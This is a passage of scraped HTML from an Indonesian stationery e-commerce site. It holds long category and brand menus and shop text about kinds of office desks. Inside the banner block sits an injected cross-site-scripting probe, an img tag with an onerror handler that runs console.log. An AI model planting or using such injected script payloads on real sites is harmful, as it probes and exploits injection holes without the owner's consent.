&amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.hargastationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.hargastationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.hargastationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.hargastationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.hargastationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.hargastationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.hargastationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.hargastationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.hargastationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.hargastationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.hargastationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.hargastationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.hargastationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.hargastationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.hargastationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.hargastationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.hargastationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.hargastationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.hargastationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.hargastationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.hargastationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.hargastationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.hargastationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.hargastationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.hargastationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.hargastationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.hargastationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.hargastationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.hargastationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.hargastationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.hargastationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.hargastationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.hargastationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.hargastationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.hargastationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.hargastationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.hargastationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.hargastationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.hargastationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.hargastationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.hargastationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.hargastationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.hargastationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.hargastationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.hargastationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.hargastationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.hargastationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.hargastationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.hargastationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.hargastationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.hargastationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.hargastationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.hargastationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.hargastationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.hargastationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.hargastationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.hargastationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.hargastationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.hargastationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.hargastationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.hargastationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.hargastationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.hargastationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.hargastationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.hargastationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.hargastationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.hargastationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.hargastationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.hargastationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.hargastationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.hargastationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.hargastationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.hargastationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.hargastationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.hargastationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.hargastationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.hargastationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.hargastationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.hargastationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.hargastationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.hargastationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.hargastationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.hargastationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.hargastationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.hargastationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.hargastationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.hargastationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.hargastationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.hargastationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.hargastationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.hargastationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.hargastationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.hargastationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.hargastationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.hargastationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.hargastationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.hargastationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.hargastationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.hargastationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.hargastationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.hargastationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.hargastationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.hargastationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.hargastationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.hargastationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.hargastationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.hargastationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.hargastationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.hargastationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.hargastationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.hargastationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.hargastationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.hargastationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.hargastationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.hargastationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.hargastationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.hargastationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.hargastationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.hargastationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.hargastationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.hargastationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.hargastationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.hargastationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.hargastationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.hargastationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.hargastationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.hargastationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.hargastationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.hargastationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.hargastationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.hargastationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.hargastationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.hargastationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.hargastationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.hargastationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.hargastationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.hargastationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.hargastationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.hargastationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.hargastationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.hargastationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.hargastationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.hargastationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.hargastationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.hargastationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.hargastationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.hargastationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.hargastationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.hargastationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.hargastationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.hargastationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.hargastationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.hargastationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.hargastationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.hargastationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.hargastationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.hargastationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.hargastationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.hargastationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.hargastationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.hargastationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.hargastationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.hargastationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.hargastationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.hargastationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.hargastationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.hargastationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.hargastationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.hargastationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.hargastationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.hargastationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.hargastationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.hargastationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.hargastationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery ATK Harga Gosir Lengkap" <img src="https://i.ibb.co.com/knqBY1j/hargastationery-com-1-banner-1400x350.jpg" alt="hargastationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(38);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.hargastationery.com/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.hargastationery.com/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category44"> <strong>Alat Alat Kantor Lainnya</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Alat Alat Kantor Lainnya lengkap di Toko Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Alat Alat Kantor Lainnya ? mampir saja ke distributor perlengkapan kantor lengkap Bina Mandiri Stationery, kami menyediakan Alat Alat Kantor Lainnya untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Alat Alat Kantor Lainnya - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Meja termasuk dalam jenis furniture penting yang harus ada di dalam rumah, dengan adanya meja ini memungkinkan Anda lebih mudah dalam menaruh segala sesuatunya, termasuk diantaranya juga untuk kebutuhan kerja. Tak heran jika seandainya dalam sebuah tempat kerja, meja ini juga hadir melengkapi kursi untuk menunjang kebutuhan dalam melakukan semua aktivitas pekerjaan menjadi lebih mudah. <strong>Peralatan kantor</strong> yang satu ini digunakan dalam menempatkan komputer juga beberapa jenis dokumen yang tengah dikerjakan.</p>
<p style="text-align: justify;">Khusus untuk kebutuhan kerja sendiri, tentunya jenis meja yang digunakan sedikit berbeda dibandingkan dengan meja untuk kebutuhan rumah tangga. Berikut ini jenis meja kantor yang harus Anda ketahui, diantaranya adalah:</p>
<ol style="text-align: justify;">
<li>Meja untuk staf atau pegawai, jenis meja yang satu ini sifatnya adalah [perorangan, memiliki ukuran yang tak terlalu besar, hanya 1 meter saja, dibekali dengan beberapa laci pada bagian bawah sebagai tempat untuk menempatkan keyboard komputer. Sedangkan pada bagian atasnya sendiri digunakan untuk penempatan komputer dan beberapa jenis dokumen.</li>
<li>Meja receptionist, ini adalah bagian meja front office yang penempatannya ada di bagian depan ruang tamu, memiliki bentuk yang panjang dan umumnya di desain secara artistik, digunakan untuk 3 staf.</li>
